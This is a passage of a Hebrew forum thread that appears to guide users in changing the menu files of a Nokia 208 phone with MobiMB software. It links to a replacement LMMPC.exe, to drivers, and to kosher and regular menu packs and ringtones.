<pre><code>C:\Program Files\Common Files\LogoManager
</code></pre>
<p dir="auto">שם נמצא לו בבטחה קובץ ה <strong>LMMPC.exe</strong> שהוא בעצם אחראי על חיבור המכשיר לתוכנה:<br />
<img src="https://file.shmuel.net/img/41.jpg" alt="" class=" img-fluid img-markdown" /><br />
בקובץ הזה יש בעיה לנוקיה 208, ולכן לאלץ להחליפו לקובץ התומך בנוקיה 208 שנמצא כאן:<br />
<a href="/assets/uploads/files/1573205324687-lmmpc.exe">LMMPC.exe</a><br />
בהצלחה!!<br />
<span style="color:#bd2dbd">ב-208 צריך לחבר את המכשיר למחשב במצב "מודם".</span></p>
<p dir="auto">במידה שתוכנת התפריטים כבר מותקנת לכם עקבו אחר ההוראות:</p>
<p dir="auto"><strong>הורידו ||<a href="https://file.shmuel.net/%D7%93%D7%A8%D7%99%D7%99%D7%91%D7%A8%D7%99%D7%9D%20%D7%A0%D7%95%D7%A7%D7%99%D7%94/Drivers%20By%20Technical%20GSM%20Solution.exe" target="_blank" rel="noopener noreferrer nofollow ugc">דרייברים</a>|| לנוקיה 208</strong></p>
<p dir="auto">אם המחשב לא מזהה את המכשיר עיינו בסוף המדריך <a href="https://mitmachim.top/topic/11/%D7%9E%D7%93%D7%A8%D7%99%D7%9A-%D7%94%D7%97%D7%9C%D7%A4%D7%AA-%D7%A7%D7%95%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A0%D7%95%D7%A7%D7%99%D7%94-c2-%D7%A2%D7%9D-%D7%AA%D7%95%D7%9B%D7%A0%D7%AA-mobimb">כאן</a>.</p>
<p dir="auto">והנה הגענו לקבצי התפריט שלנו.</p>
<p dir="auto">אוקיי הורדות:</p>
<p>
                <button class="btn btn-primary extended-markdown-spoiler" data-bs-toggle="collapse" data-bs-target="#spoiler14" aria-expanded="false" aria-controls="spoiler14">
                    Spoiler <i class="fa fa-eye"></i>
                </button>
                </p><div class="collapse" id="spoiler14">
                    <div class="card card-body spoiler"><p dir="auto"><a href="https://file.shmuel.net/208/BY/%D7%A7%D7%99%D7%A6%D7%95%D7%A8%D7%99%D7%9D.zip" target="_blank" rel="noopener noreferrer nofollow ugc">כשר + קיצורים - מומלץ!</a></p></div>
                </div><p></p>
<p>
                <button class="btn btn-primary extended-markdown-spoiler" data-bs-toggle="collapse" data-bs-target="#spoiler15" aria-expanded="false" aria-controls="spoiler15">
                    Spoiler <i class="fa fa-eye"></i>
                </button>
                </p><div class="collapse" id="spoiler15">
                    <div class="card card-body spoiler"><p dir="auto"><a href="https://file.shmuel.net/208/BY/%D7%A8%D7%92%D7%99%D7%9C.zip" target="_blank" rel="noopener noreferrer nofollow ugc">רגיל (לא כשר)</a></p></div>
                </div><p></p>
<p>
                <button class="btn btn-primary extended-markdown-spoiler" data-bs-toggle="collapse" data-bs-target="#spoiler16" aria-expanded="false" aria-controls="spoiler16">
                    Spoiler <i class="fa fa-eye"></i>
                </button>
                </p><div class="collapse" id="spoiler16">
                    <div class="card card-body spoiler"><p dir="auto"><a href="https://file.shmuel.net/208/BY/%D7%9B%D7%A9%D7%A8%20+%20%D7%A0%D7%92%D7%9F%20%D7%95%D7%9E%D7%A6%D7%9C%D7%9E%D7%94.zip" target="_blank" rel="noopener noreferrer nofollow ugc">כשר + נגן ומצלמה</a></p></div>
                </div><p></p>
<p>
                <button class="btn btn-primary extended-markdown-spoiler" data-bs-toggle="collapse" data-bs-target="#spoiler17" aria-expanded="false" aria-controls="spoiler17">
                    Spoiler <i class="fa fa-eye"></i>
                </button>
                </p><div class="collapse" id="spoiler17">
                    <div class="card card-body spoiler"><p dir="auto"><a href="https://file.shmuel.net/208/BY/%D7%9B%D7%A9%D7%A8%20+%D7%A0%D7%92%D7%9F%20+%D7%9E%D7%A6%D7%9C%D7%9E%D7%94%20+%D7%94%D7%95%D7%93%D7%A2%D7%95%D7%AA.zip" target="_blank" rel="noopener noreferrer nofollow ugc">כשר +נגן +מצלמה +הודעות</a></p></div>
                </div><p></p>
<p>
                <button class="btn btn-primary extended-markdown-spoiler" data-bs-toggle="collapse" data-bs-target="#spoiler18" aria-expanded="false" aria-controls="spoiler18">
                    Spoiler <i class="fa fa-eye"></i>
                </button>
                </p><div class="collapse" id="spoiler18">
                    <div class="card card-body spoiler"><p dir="auto"><a href="https://file.shmuel.net/208/BY/%D7%9B%D7%A9%D7%A8.zip" target="_blank" rel="noopener noreferrer nofollow ugc">כשר</a></p></div>
                </div><p></p>
<p dir="auto">תוספות:<br />
||<a href="https://file.shmuel.net/208/BY/%D7%99%D7%99%D7%A9%D7%95%D7%9E%D7%99%D7%9D.zip" target="_blank" rel="noopener noreferrer nofollow ugc">כל מיני יישומים</a>|| לנוקיה באדיבות M.H.B:</p>
<p dir="auto">||<a href="https://drive.google.com/file/d/1HrHbYA1DjzPJB780nqs6vFxGtYsibWzz/view?usp=sharing" target="_blank" rel="noopener noreferrer nofollow ugc">כל מיני רינגטונים</a>|| באדיבות M.H.B:</p>
<p dir="auto">יאללה, שתפו שכמה שיותר יהנו:</p>
<p dir="auto">אשמח אם תודיעו אם דבר לא עובד או משהוא כזה כאן למטה ונשתדל לעזור.!</p>
<hr />
<p dir="auto">:::</p>
<p dir="auto">אם יש לנו כבר את התוכנה של MobiMB אבל לא הורדנו את זה מהפורום כאן, סביר להניח שהוא לא יתמוך ב-208, ולכן, או שתורידו את התוכנה מכאן, או אם אתם מעדיפים את הדרך הקשה תעשו כך:<br />
יש לוודאות קודם כל שהתוכנה סגורה (הכי טוב לבצע הפעלה מחדש למחשב) ולבצע כך:</p>
<p dir="auto">כשהתוכנה מותקנת כבר על המחשב שלכם יש לוודא שהיא סגורה (הכי טוב לבצע הפעלה מחדש למחשב) ולבצע כך:<br />
עלינו להגיע לנתיב הזה במחשב:</p>
<pre><code>C:\Program Files (x86)\Common Files\LogoManager
</code></pre>
<p dir="auto">או למחשבי 32 סיביות פה:</p>
<pre><code>C:\Program Files\Common Files\LogoManager
</code></pre>
<p dir="auto">שם נמצא לו בבטחה קובץ ה <strong>LMMPC.exe</strong> שהוא בעצם אחראי על חיבור המכשיר לתוכנה:<br />
<img src="https://file.shmuel.net/img/41.jpg" alt="" class=" img-fluid img-markdown" /><br />
בקובץ הזה יש בעיה לנוקיה 208, ולכן לאלץ להחליפו לקובץ התומך בנוקיה 208 שנמצא כאן:<br />
<a href="/assets/uploads/files/1573205324687-lmmpc.exe">LMMPC.exe</a></p>
<p dir="auto">אם זה לא עובד ניתן לנסות את הקובץ <a href="https://mitmachim.top/assets/uploads/files/1580958405814-lmmpc.exe">הזה</a> במקום<br />
בהצלחה!!</p>
<p dir="auto">:::</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="37">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="37" title="מצביעים">37</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4 deleted  topic-owner-post" data-index="1" data-pid="160" data-uid="4" data-timestamp="1566283793840" data-username="אלישי" data-userslug="אלישי" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="1" id="2"></a>
<meta itemprop="datePublished" content="2019-08-20T06:49:53.840Z">



<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/אלישי" aria-label="דף פרופיל למשתמש אלישי">
<img title="אלישי" data-uid="4" class="avatar  avatar-rounded" alt="אלישי" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="אלישי" data-uid="4" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #2196f3">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="אלישי">
<meta itemprop="url" content="/user/אלישי">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/אלישי">
<img title="אלישי" data-uid="4" class="avatar  avatar-rounded" alt="אלישי" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="אלישי" data-uid="4" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #2196f3">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/אלישי" data-username="אלישי" data-uid="4">אלישי</a>
</div>


<a href="/groups/administrators" class="badge rounded-1 text-uppercase text-truncate text-decoration-none" style="max-width: 150px;color:#542c9e;background-color: #b7ff87;"><i class="fa hidden"></i><span class="badge-text align-text-bottom">מנהלים</span></a>



<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/160" class="timeago text-muted" title="2019-08-20T06:49:53.840Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/160" class="post-index text-muted d-none d-md-inline">#2</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
פוסט זה נמחק!
</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="2" data-pid="87079" data-uid="98" data-timestamp="1590280687478" data-username="yos" data-userslug="yos" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="2" id="3"></a>
<meta itemprop="datePublished" content="2020-05-24T00:38:07.478Z">

<meta itemprop="dateModified" content="2020-05-27T13:51:52.863Z">



<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/yos" aria-label="דף פרופיל למשתמש yos">
<img title="yos" data-uid="98" class="avatar  avatar-rounded" alt="yos" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-98/98-profileavatar-1589225610822.jpeg" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="yos" data-uid="98" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #ff5722">Y</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="yos">
<meta itemprop="url" content="/user/yos">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/yos">
<img title="yos" data-uid="98" class="avatar  avatar-rounded" alt="yos" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-98/98-profileavatar-1589225610822.jpeg" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="yos" data-uid="98" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #ff5722">Y</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/yos" data-username="yos" data-uid="98">yos</a>
</div>


<a href="/groups/מורשי-כתיבת-מדריכים" class="badge rounded-1 text-uppercase text-truncate text-decoration-none" style="max-width: 150px;color:#b44e3c;background-color: #fafab4;"><i class="fa hidden"></i><span class="badge-text align-text-bottom">מדריכים</span></a>



<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/87079" class="timeago text-muted" title="2020-05-24T00:38:07.478Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon " title="נערך 27.5.2020, 13:51"></i>
<span data-editor="אלישי" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי אלישי <span class="timeago" title="27.5.2020&#44; 13:51"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/87079" class="post-index text-muted d-none d-md-inline">#3</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto">בהמשך למה שהובא כאן<br />
אני יעלה קובץ תפריט ל208 עם כמה פיצ'רים שלא קיימים ברגיל<br />
בעיקרון התפריט כשר אורגינל רק בכל פירמוט של הפלאפון יהיה הקיצורים שלי במסך הבית<br />
ובלחיצה ממושכת על * תועברו למעברים<br />
<a href="https://drive.google.com/file/d/14ThFzXZDjFUxrAG76ONQEkizwfZ0mY1L/view?usp=drivesdk" target="_blank" rel="noopener noreferrer nofollow ugc">https://drive.google.com/file/d/14ThFzXZDjFUxrAG76ONQEkizwfZ0mY1L/view?usp=drivesdk</a></p>
<p dir="auto"><a href="/assets/uploads/files/1590587504011-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A0%D7%95%D7%A7%D7%99%D7%94-208.zip">תפריט נוקיה 208.zip</a></p>
<p dir="auto"><a href="/assets/uploads/files/1590587511198-menusettings.xml">menusettings.xml</a></p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="22">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="22" title="מצביעים">22</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="3062" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<span title="איש פשוט מאוד" data-uid="770" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #795548">א</span> <a href="/user/איש-פשוט-מאוד">איש פשוט מאוד</a> <a href="/post/408017">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2021-10-22T00:21:36.243Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="15414" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<span title="ygg" data-uid="10990" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #2196f3">Y</span> <a href="/user/ygg">ygg</a> <a href="/post/517129">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2022-06-20T22:40:52.110Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="15454" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<span title="ygg" data-uid="10990" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #2196f3">Y</span> <a href="/user/ygg">ygg</a> <a href="/post/517429">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2022-06-21T19:06:14.393Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="18223" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<img title="Yanky" data-uid="924" class="avatar avatar-rounded" alt="Yanky" loading="lazy" component="avatar/picture" src="https://lh3.googleusercontent.com/a/AItbvml4MOJrZJ3wXwTbjIL6jXvkd-rx_6Rvdl1gAsk3=s96-c" style="--avatar-size: 16px;" onError="this.remove()" itemprop="image" /><span title="Yanky" data-uid="924" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">Y</span> <a href="/user/yanky">Yanky</a> <a href="/post/551589">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2022-09-02T15:46:41.943Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="18724" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<img title="אלישי" data-uid="4" class="avatar avatar-rounded" alt="אלישי" loading="lazy" component="avatar/picture" src="/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg" style="--avatar-size: 16px;" onError="this.remove()" itemprop="image" /><span title="אלישי" data-uid="4" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #2196f3">א</span> <a href="/user/אלישי">אלישי</a> <a href="/post/11">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2022-09-19T13:40:08.849Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="21597" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<span title="קובי ברקאי" data-uid="136" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #827717">ק</span> <a href="/user/קובי-ברקאי">קובי ברקאי</a> <a href="/post/602185">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2023-01-31T15:30:43.482Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="29917" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<span title="כ&quot;ק" data-uid="18264" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #33691e">כ</span> <a href="/user/כ-ק">כ&quot;ק</a> <a href="/post/736427">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2024-01-10T12:28:08.738Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="32768" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<span title="הלי" data-uid="18111" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #827717">ה</span> <a href="/user/הלי">הלי</a> <a href="/post/794835">התייחס</a> לנושא זה ב<span class="timeago timeline-text" title="2024-05-15T16:47:33.286Z"></span>
</span>

</li>


<li component="topic/event" class="timeline-event text-muted d-flex align-items-start align-items-lg-center gap-2 pt-4 px-2 px-lg-0" data-topic-event-id="42475" data-topic-event-type="backlink">
<div class="timeline-badge">
<i class="fa fa-fw fa-link small"></i>
</div>
<span class="timeline-text small d-flex align-items-center gap-1 flex-wrap flex-grow-1 flex-lg-grow-0">
<span title="i.n." data-uid="23489" class="avatar avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #607d8b">I</span> <a href="/user/i.n.">i.n.</a> <a href="/post/997813">התייחס</a> לנושא זה <span class="timeago timeline-text" title="2025-08-05T10:09:46.647Z"></span>
</span>

</li>




</ul>

<div class="visible-xs">
<label component="topic/browsing-users-label" class="form-label text-muted text-sm hidden">צופים בנושא זה כעת</label>
<div component="topic/browsing-users" class="d-flex gap-1">

</div>
<hr/>
</div>


</div>
<div class="d-flex d-none d-lg-block flex-grow-1 mt-2">
<div class="sticky-top" style="top:6rem;  z-index:1;">
<div class="d-flex flex-column gap-3 align-items-end">


<div class="pagination-block d-none d-lg-block">
<div class="scroller-content d-flex gap-2 flex-column align-items-start">
<button class="pagetop btn btn-ghost btn-sm ff-secondary d-inline-flex border-0 align-items-center gap-2" style="padding: 4px 8px;"><i class="fa fa-fw fa-chevron-up"></i> <span class="timeago text-xs text-muted text-nowrap" title="2019-08-19T20:58:58.460Z"></span></button>
<div class="scroller-container position-relative">
<div class="scroller-thumb d-flex gap-2 text-nowrap position-relative" style="height: 40px;">
<div class="scroller-thumb-icon bg-primary rounded d-inline-block" style="width:9px; height: 40px;"></div>
<div>
<p class="small thumb-text d-none d-md-inline-block ff-secondary fw-semibold user-select-none mb-0"></p>
<p class="meta thumb-timestamp timeago text-xs text-muted ff-secondary fw-semibold mb-0 user-select-none"></p>
</div>
</div>
<div class="unread d-inline-block position-absolute bottom-0">
<div class="meta small position-absolute top-50 translate-middle-y text-nowrap fw-semibold ms-2">
<a class="text-decoration-none" href="/topic/12/%D7%A9%D7%99%D7%A0%D7%95%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%9C%D7%A0%D7%95%D7%A7%D7%99%D7%94-208" tabindex="-1" aria-disabled="true" aria-label="קישור לפוסטים שלא נקראו"></a>
</div>
</div>
</div>
<button class="pagebottom btn btn-ghost btn-sm ff-secondary d-inline-flex border-0 align-items-center gap-2" style="padding: 4px 8px;"><i class="fa fa-fw fa-chevron-down"></i> <span class="timeago text-xs text-muted text-nowrap" title="2020-05-24T00:38:07.478Z"></span></button>
</div>
</div>


<div class="d-flex flex-column ps-2 hidden-xs" style="min-width: 170px;">
<label component="topic/browsing-users-label" class="form-label text-muted text-sm hidden">צופים בנושא זה כעת</label>
<div component="topic/browsing-users" class="d-flex gap-1">

</div>
</div>

</div>
</div>
</div>
</div>

</div>
<div data-widget-area="sidebar" class="col-lg-3 col-sm-12 hidden">

</div>
</div>
</div>
</div>
<div data-widget-area="footer">

</div>

<noscript>
<nav component="pagination" class="pagination-container mt-3 hidden" aria-label="הגדרות עמוד">
<ul class="pagination pagination-sm gap-1 hidden-xs hidden-sm justify-content-center">
<li class="page-item previous  disabled">
<a class="page-link rounded fw-secondary px-3" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>

<li class="page-item next  disabled">
<a class="page-link rounded fw-secondary px-3" href="?" data-page="1" aria-label="העמוד הבא"> <i class="fa fa-chevron-right"></i></a>
</li>
</ul>

</nav>
</noscript>
